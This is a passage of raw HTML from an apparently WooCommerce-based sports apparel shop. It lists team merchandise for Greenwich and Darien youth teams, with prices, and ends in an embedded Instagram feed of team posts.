</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-matchup-short/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2433" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2433" data-product_sku="WEB-GHSGLAX17-UA1276218" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Matchup Short&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2433" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2906 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker-varsity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-450x450.jpg" class="wp-image-2907 avia-img-lazy-loading-2907 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Bumper Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2906" data-product_sku="WEB-GHSGLAX17-STICKERVARSITY" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2906" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker-varsity/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2934 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-lead-off-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-450x450.jpeg" class="wp-image-2937 avia-img-lazy-loading-2937 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-White-Lead-Off-Pant.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH UA LEAD OFF PANT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-lead-off-pant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2934" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2934" data-product_sku="WEB-DARIENBR17-UA1280992" aria-label="Select options for &ldquo;DARIEN BABE RUTH UA LEAD OFF PANT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2934" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2817 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-new-era-beanie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-450x450.jpg" class="wp-image-3635 avia-img-lazy-loading-3635 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League New Era Beanie (DJFL17)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2817" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2817" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2817" data-product_sku="WEB-DJFL17-NE902-ROYAL" aria-label="Add to cart: &ldquo;Darien Junior Football League New Era Beanie (DJFL17)&rdquo;" rel="nofollow" data-success_message="&ldquo;Darien Junior Football League New Era Beanie (DJFL17)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2817" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-junior-football-league-new-era-beanie/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="8113" data-locatornonce="1b322f5c8e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
